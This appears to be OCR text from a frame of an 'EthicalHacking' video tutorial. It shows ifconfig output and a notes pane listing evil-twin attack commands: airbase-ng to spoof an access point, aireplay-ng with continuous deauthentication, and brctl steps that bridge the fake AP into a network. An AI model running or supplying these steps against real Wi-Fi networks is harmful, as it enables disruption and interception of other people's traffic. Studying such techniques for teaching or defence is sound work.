 EthicalHacking : bash - Konsole
File Edit View Bookmarks Settings Help
p8p1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.102 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::7686:7aff:fe28:a088 prefixlen 64 scopeid 0x20<link>
ether 74:86:7a:28:a0:88 txqueuelen 1000 (Ethernet)
RX packets 1638199 bytes 2262692944 (2.1 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1113656 bytes 93086539 (88.7 MiB)
TX errors 0 dropped 1 overruns 0 carrier 0 collisions 0
virbr1: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 10.0.0.1 netmask 255.0.0.0 broadcast 10.255.255.255
ether 52:54:00:c4:fa:8b txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlp2s0: flags=803<UP,BROADCAST,NOTRAILERS,PROMISC,ALLMULTI> mtu 1800
unspec 4E-68-88-9E-FD-4D-C0-D1-00-00-00-00-00-00-00-00 txqueuelen 1000
UNSPEC)
RX packets 5878321 bytes 6079309434 (5.6 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4804396 bytes 1563528626 (1.4 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[root@localhost squid]#
[root@localhost squid]#
[root@localhost squid]# brctl addif evil p8p1
device p8p1 is already a member of a bridge; can't enslave it to bridge evil.
[root@localhost squid]#
EthicalHacking : airbase-ng
EthicalHacking : bash
Untitled [modified] - KWrite <2>
File Edit View Bookmarks Tools Settings Help
New Open Save Save As Close Undo Redo
airbase-ng -a MAC --essid
aireplay-ng --deauth 0 -a
bridge-utils
brctl addbr evil
brctl addif evil p8p1
brctl addif evil at0
ifconfig at0 0.0.0.0 up
ifconfig evil up
dhclient3 evil &
Line: 7 Col: 21 LINE INS
Untitled